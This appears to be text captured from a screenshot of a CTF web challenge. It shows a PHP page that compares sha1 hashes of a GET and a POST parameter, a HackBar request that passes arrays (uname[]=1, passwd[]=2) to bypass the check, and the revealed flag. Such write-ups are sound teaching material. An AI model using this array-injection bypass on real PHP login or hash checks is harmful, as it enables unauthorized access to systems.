 不安全 | 114.67.246.176:17986/?uname[]=1&id=margin
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
    if ($_GET['uname'] == $_POST['passwd'])
        print 'passwd can not be uname.';
    else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
        die('Flag: '.$flag);
    else
        print 'sorry!';
}
?> Flag: flag{f584ca7e4986d3c3757ac91659ca4b3b}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://114.67.246.176:17986/?uname[]=1&id=margin
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd[]=2